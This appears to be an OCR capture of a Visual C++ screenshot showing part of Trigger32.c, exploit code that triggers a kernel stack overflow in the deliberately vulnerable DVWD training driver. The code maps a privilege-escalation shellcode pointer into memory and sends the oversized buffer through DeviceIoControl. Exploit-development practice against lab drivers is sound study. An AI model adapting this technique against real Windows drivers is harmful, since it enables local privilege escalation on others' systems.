 Trigger32.c - Microsoft Visual C++ 2010 Express
파일(F) 편집(E) 보기(V) 디버그(D) 도구(T) 창(W) 도움말(H)
Values
Trigger32.c Shellcode32.c overwrite.c driver.c
(알 수 없는 범위)
397 pShellcode = (ULONG_PTR)UserShellcodeSIDListPatchUserKillMe;
398 FillMap(map, pShellcode, GlobalInfo.dwAllocationGranularity);
399 uBuff = map + GlobalInfo.dwAllocationGranularity - (BUFF_SIZE-sizeof(ULONG_PTR));
400
401
402 hFile = CreateFile(_T("\\\\.\\DVWD"), GENERIC_READ | GENERIC_WRITE, FILE_SHARE_WRITE | FILE_SHARE_READ | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, 0, NULL);
403 deviceHandle = hFile; /* kernel need it to recover Objects Table */
404
405
406 if(hFile != INVALID_HANDLE_VALUE)
407 ret = DeviceIoControl(hFile, DEVICEIO_DVWD_STACKOVERFLOW, uBuff, BUFF_SIZE, NULL, 0, &dwReturn, NULL);
408
409 /* If you get here the vulnerability has not been triggered ... */
410 wprintf(L"Stack Overflow has not been triggered: maybe the driver has not been loaded?\n");
411 return;
412 }
413
414
415 #endif
100 %
준비 줄: 1 열: 1 문자: 1 INS
TALK A 漢 오후 9:19
2016-02-28